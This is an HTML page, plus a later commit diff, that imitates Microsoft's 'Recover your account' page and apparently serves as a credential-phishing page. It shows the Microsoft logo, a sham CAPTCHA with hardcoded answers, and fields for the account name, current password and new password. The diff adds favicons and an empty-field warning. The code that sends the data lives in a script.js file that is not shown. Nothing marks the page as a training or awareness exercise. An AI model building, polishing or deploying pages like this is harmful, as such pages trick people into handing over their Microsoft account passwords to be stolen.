
==== index.html @ 1af46bd2 "Update index.html" ====
<!DOCTYPE html>
<html>
<head>
    <title>Recover your account</title>
    <link rel="stylesheet" type="text/css" href="styles.css">
    <meta charset="UTF-8">
</head>
<body style="text-align: center">
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
    <script type="text/javascript" src="jquery.serialize-object.js"></script>
    <img src="https://account.azureedge.net/images/AppCentipede/AppCentipede_Microsoft.svg" style="margin-top: 100px; margin-bottom: 60px">
    <h2 style="font-weight: 200; font-family: 'Roboto', sans-serif">Recover your account</h2>
    <p style="font-weight: 200; font-family: 'Roboto',sans-serif; letter-spacing: 1.5px">We can help you reset your password. <br>First, enter your Microsoft account and follow the instructions below</p>
    <form id="daform">
        <input type="text" placeholder="Email, phone, or Skype name" style="margin-top: 20px; height: 25px; width: 240px; letter-spacing: 0.8px; font-size: 12px">
        <br />
        <img  id="W68HP" src="https://thefallenbrain.files.wordpress.com/2016/05/input-black.gif" style="height:60px; position: relative; top: 25px; right:-80px; width: 120px;">
        <img  id = "smwm" class="invisible" src="https://www.popsci.com/sites/popsci.com/files/styles/1000_1x_/public/import/2014/Captcha.png?itok=EgDRvg75" style="height:60px; position: relative; width: 120px;top: 25px; right: 40px">
        <button id="renew" style="margin-top: 10px; box-shadow: none; border-radius: 0; background-color: #0078D7; color: white; font-size: 14px; font-weight: lighter; letter-spacing: 1.2px; padding: 15px; width: 100px">New</button>
        <br />
        <input type="text" id = "checker" placeholder="Enter the characters you see" style="margin-top: 20px; height: 45px; width: 260px; letter-spacing: 0.8px; font-size: 12px">
        <br />
        <p id="nope2">The captcha you entered is not correct, please try again</p>
        <br />
        <input type="password" id="oldest" name="form_1" placeholder="Current password" style="margin-top: 20px; height: 25px; width: 240px; letter-spacing: 0.8px; font-size: 12px">
        <br />
        <input type="password" id = "older" name = "form_2" placeholder="New password" style="margin-top: 20px; height: 25px; width: 240px; letter-spacing: 0.8px; font-size: 12px">
        <br />
        <input type="password" id ="new" name = "form_3" placeholder="Repeat new password" style="margin-top: 20px; height: 25px; width: 240px; letter-spacing: 0.8px; font-size: 12px; margin-bottom: 20px">
        <br />
        <p id="nope"></p>
        <br />
        <button id="sender" style="margin-top: 10px; box-shadow: none; border-radius: 0; background-color: #0078D7; color: white; font-size: 14px; font-weight: lighter; letter-spacing: 1.2px; padding: 20px">Change password</button>
    </form>
<script type="text/javascript">
var firstCaptcha = true;
$("button#renew").on('click',function(e){
    e.preventDefault();
    if (firstCaptcha){
    $("img#smwm").removeClass("invisible");
    $("img#W68HP").addClass("invisible");
    firstCaptcha=false;
}else{
    $("img#W68HP").removeClass("invisible");
    $("img#smwm").addClass("invisible");
    firstCaptcha = true;
}
});

$("input#new").keypress(function(){

    var $oldText = $("input#older").val();
    setTimeout(function() {
    var $newText = $("input#new").val();
    if($oldText === $newText){
      $("p#nope").text("");
    }
    else{
      $("p#nope").text("The passwords don't match, please try again");
    }
    }, 600);
});

$("input#checker").keypress(function(){
    setTimeout(function(){
    $userValue = $("input#checker").val();
    if($("#W68HP").hasClass("invisible")==false){
        if ($userValue == "W68HP"){
            $("p#nope2").css("visibility","hidden")
        }
        else{
            $("p#nope2").css("visibility","visible")
        }
    }else{
        if ($userValue == "smwm"){
            $("p#nope2").css("visibility","hidden")
        }
        else{
            $("p#nope2").css("visibility","visible")
        }
    }},600);
});



</script>
<script type="text/javascript" src="script.js"></script>
</body>
</html>

==== commit 05b8a247: "конец 2" ====
--- a/index.html
+++ b/index.html
@@ -3,16 +3,27 @@
 <head>
     <title>Recover your account</title>
     <link rel="stylesheet" type="text/css" href="styles.css">
+
+
+<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
+<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
+<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
+<link rel="manifest" href="/manifest.json">
+<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
+<meta name="theme-color" content="#ffffff">
+
+
     <meta charset="UTF-8">
 </head>
 <body style="text-align: center">
     <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
+      <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script>
     <script type="text/javascript" src="jquery.serialize-object.js"></script>
     <img src="https://account.azureedge.net/images/AppCentipede/AppCentipede_Microsoft.svg" style="margin-top: 100px; margin-bottom: 60px">
     <h2 style="font-weight: 200; font-family: 'Roboto', sans-serif">Recover your account</h2>
     <p style="font-weight: 200; font-family: 'Roboto',sans-serif; letter-spacing: 1.5px">We can help you reset your password. <br>First, enter your Microsoft account and follow the instructions below</p>
     <form id="daform">
-        <input type="text" placeholder="Email, phone, or Skype name" style="margin-top: 20px; height: 25px; width: 240px; letter-spacing: 0.8px; font-size: 12px">
+        <input type="text" id ="mandatory"placeholder="Email, phone, or Skype name" style="margin-top: 20px; height: 25px; width: 240px; letter-spacing: 0.8px; font-size: 12px">
         <br />
         <img  id="W68HP" src="https://thefallenbrain.files.wordpress.com/2016/05/input-black.gif" style="height:60px; position: relative; top: 25px; right:-80px; width: 120px;">
         <img  id = "smwm" class="invisible" src="https://www.popsci.com/sites/popsci.com/files/styles/1000_1x_/public/import/2014/Captcha.png?itok=EgDRvg75" style="height:60px; position: relative; width: 120px;top: 25px; right: 40px">
@@ -85,5 +96,8 @@
 
 </script>
 <script type="text/javascript" src="script.js"></script>
+<div id="dialog" style="color: red; font-family: sans-serif; font-weight: 250; ">
+    <p>One or more fields are empty, please try again.</p>
+</div>
 </body>
-</html>
+</html>